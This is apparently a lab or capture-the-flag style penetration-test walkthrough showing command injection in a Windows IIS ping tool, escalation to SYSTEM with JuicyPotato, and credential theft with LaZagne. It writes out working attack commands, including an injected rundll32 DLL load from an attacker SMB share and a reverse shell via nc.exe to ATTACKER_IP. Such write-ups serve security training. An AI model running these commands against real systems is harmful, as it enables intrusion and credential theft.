A practical walkthrough of exploiting command injection and abusing SeImpersonatePrivilege to escalate access to NT AUTHORITY\SYSTEM on a Windows Server.
Introduction
During a penetration test against INLANEFREIGHT, we encountered a standalone Windows Server host vulnerable to command injection in a web application. The objective of the assessment was to:
- Enumerate the host
- Exploit the command injection vulnerability
- Obtain a shell on the system
- Escalate privileges to NT AUTHORITY\SYSTEM
- Locate sensitive files and credentials on the host
This walkthrough demonstrates the full attack chain from initial enumeration to SYSTEM access and credential discovery.
1. Initial Enumeration
The first step in the engagement was to identify accessible services on the target host.
A full TCP port scan was performed using Nmap.
nmap -p- --min-rate=10000 -Pn 10.129.225.46Results
PORT STATE SERVICE
80/tcp open http
3389/tcp open ms-wbt-serverTwo services were exposed:

Since the web server was publicly accessible, it became the primary attack surface.
2. Discovering Command Injection
While interacting with the web application, a Ping utility was discovered that allowed users to enter an IP address.

Input fields that execute system commands are often vulnerable to command injection, so the following payload was tested:
10.129.14.197 && whoami
Response
iis apppool\defaultapppoolThe server executed both commands, confirming that arbitrary system commands could be injected and executed on the host.
The process was running as:
iis apppool\defaultapppoolThis indicates the application was running inside an IIS application pool, which typically has limited privileges but can often be abused for privilege escalation.
3. Obtaining a Shell
After confirming command execution, the next step was to obtain interactive access to the target system.
The Metasploit SMB Delivery module was used to deliver a Meterpreter payload.
Metasploit Module
exploit/windows/smb/smb_delivery
Note: Before running the exploit, make sure to update the SRVHOST and LHOST values to your attacker machine's IP address. These settings tell Metasploit where to host the payload and where the reverse connection should return.
Example:
set SRVHOST <ATTACKER_IP>
set LHOST <ATTACKER_IP>The module generated a command that forces the target to retrieve a malicious DLL from an SMB share:
rundll32.exe \\ATTACKER_IP\share\payload.dll,0This command was injected into the vulnerable input field.

Once executed, the target connected back to the attacker and a Meterpreter session was established.
4. System Enumeration
With shell access established, the next step was to gather information about the system.
systeminfoKey Findings
OS Name: Microsoft Windows Server 2016 Standard
OS Version: 10.0.14393
Domain: WORKGROUPThe host was a standalone Windows Server 2016 machine and was not joined to a domain.
5. Privilege Enumeration
To identify potential privilege escalation paths, the privileges of the compromised account were inspected.
whoami /privImportant Discovery
SeImpersonatePrivilege EnabledThe SeImpersonatePrivilege privilege allows a process to impersonate another user after authentication.
This privilege is commonly abused using token impersonation attacks such as:
- JuicyPotato
- RoguePotato
- PrintSpoofer
6. Preparing for Privilege Escalation
To exploit this privilege, the JuicyPotato tool was uploaded to the target host.
JuicyPotato requires a COM service running as SYSTEM.
To identify a suitable COM object, the registry was searched:
reg query HKCR\CLSID /s /f LocalServiceResult
{C49E32C6-BC8B-11d2-85D4-00105A1F8304}
LocalService: winmgmtThe WMI service was identified as a valid target for token impersonation.
7. Privilege Escalation with JuicyPotato
Before executing the exploit, a Netcat listener must be started on the attacker machine to receive the reverse shell.
nc -lvnp 4141This listener will wait for the SYSTEM shell connection once the exploit is executed.
JuicyPotato was then executed to spawn a SYSTEM-level reverse shell.
.\juicypotato.exe -l 4141 -c "{C49E32C6-BC8B-11d2-85D4-00105A1F8304}" -p c:\windows\system32\cmd.exe -a " /c c:\users\Public\nc.exe -e cmd.exe ATTACKER_IP 4141" -t *Output
[+] authresult 0
{CLSID};NT AUTHORITY\SYSTEM
[+] CreateProcessWithTokenW OKThis confirmed that JuicyPotato successfully impersonated the SYSTEM token and spawned a process running as:
NT AUTHORITY\SYSTEMAt this point, full administrative access to the system was obtained.
8. Locating Sensitive Files
One of the assessment objectives was to locate a file named confidential.txt.
A recursive search of the system was performed:
where /R C:\ confidential.txtResult
C:\Users\Administrator\Music\confidential.txtThe file was opened using:
type \Users\Administrator\Music\confidential.txtFile Contents
5e5a7dafa79d923de***************9. Credential Harvesting
With SYSTEM access obtained, credential harvesting tools can be used to recover stored credentials.
The tool LaZagne was executed:
LaZagne.exe allLaZagne extracts credentials from:
- Browser storage
- Windows credential stores
- Application configurations
- Cached credentials
- LSA secrets
10. Extracted Credentials
LaZagne successfully recovered credentials stored by Apache Directory Studio, an LDAP administration tool.
Discovered Credential
Host: dc01.inlanefreight.local
Port: 389
Login: ldapadmin
Password: car3ful_*************This credential could potentially allow authentication against the organization's LDAP server.
Conclusion
This assessment demonstrates how a single command injection vulnerability can lead to complete system compromise.
By chaining together:
- Web exploitation
- Privilege enumeration
- Token impersonation
- Credential harvesting
an attacker was able to escalate privileges and obtain sensitive credentials stored on the system.
Proper input validation, least privilege configuration, and secure credential storage are essential to prevent such attacks.
Even a well-patched system can be compromised if configuration and privilege management are not carefully controlled.